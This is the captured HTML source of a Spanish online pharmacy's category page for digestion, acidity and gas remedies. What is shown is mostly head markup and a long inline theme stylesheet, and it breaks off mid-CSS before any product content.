

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/digestion-acidez-y-gases.html
body_size: 47233
content:
<!doctype html>
<html lang="es">
    <head>
        
        <meta charset="utf-8"/>
<meta name="title" content="Digestion, Acidez y Gases - Digestión y estómago - Medicamentos - Parafarmacia Online"/>
<meta name="keywords" content="farmacia online, comprar productos parafarmacia"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Digestion, Acidez y Gases - Digestión y estómago - Medicamentos - Parafarmacia Online</title>
<link rel="stylesheet" type="text/css" media="all" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_calendar.css+css,_styles-m.css+bootstrap,_bootstrap-grid.min.css+MntsInfotech_CookieConsent,_css,_mntsinfotech,_cookieconsent.css+Nwdthemes_Revslider,_public,_assets,_css,_rs6.min.css.pagespeed.cc.mfI2ebQPkB.css"/>




<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.styles-l.css.pagespeed.cf.jSbLgqv5xe.css"/>
<link rel="stylesheet" type="text/css" media="print" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.print.css.pagespeed.cf.LyK-QWEGCi.css"/>




<link rel="canonical" href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/digestion-acidez-y-gases.html"/>
<link rel="icon" type="image/x-icon" href="https://farmaciallueca.com/media/favicon/websites/1/xfavoritos.jpg.pagespeed.ic.vf7ekc5PTk.webp"/>
<link rel="shortcut icon" type="image/x-icon" href="https://farmaciallueca.com/media/favicon/websites/1/xfavoritos.jpg.pagespeed.ic.vf7ekc5PTk.webp"/>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/fonts/athlete2/athlete2.woff"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C800italic%2C900%2C900italic%2Citalic%7CRoboto+Condensed%3A600%2C700%7CPoppins%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CMontserrat%3Aregular%7CRoboto%3Aregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
	<link href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet" media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2022 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-19 03:08:04*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 340px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(127, 157, 150)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background:rgb(127, 157, 150)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(127, 157, 150)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(127, 157, 150)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(127, 157, 150)}.accent-color svg, svg.accent-color{fill: rgb(127, 157, 150)!important}.ox-megamenu, body{ color:rgb(0, 0, 0)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(0, 0, 0)}} .hightlighted-text:before{background-color: rgb(127, 157, 150)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Poppins', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Montserrat', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 800; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .options .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: capitalize;}.block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.page-header, .page-header .sticky-wrapper{background: rgb(127, 157, 150);}.sticky-wrapper{border-bottom: 1px solid rgb(229, 229, 229);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(127, 157, 150);}.top-bar, .top-bar:before{background-color: rgb(61, 91, 88);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(255, 255, 255);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(61, 91, 88);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(127, 157, 150);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(127, 157, 150);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(127, 157, 150);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty .counter-number, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(127, 157, 150);}.header__content .header__item .button svg{fill: rgb(23, 23, 23);}.header__content .header__item .button i{color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248);}.header__content .header__item .button:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item .button:hover i{color: rgb(23, 23, 23);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(127, 157, 150);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(23, 23, 23);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(248, 248, 248);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(23, 23, 23);}.page-header .header__item-search form input{background: rgb(248, 248, 248);}.page-header.header__item-search form input{color: rgb(23, 23, 23);}.page-header .header__item-search form input[type="text"], .page-header .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header 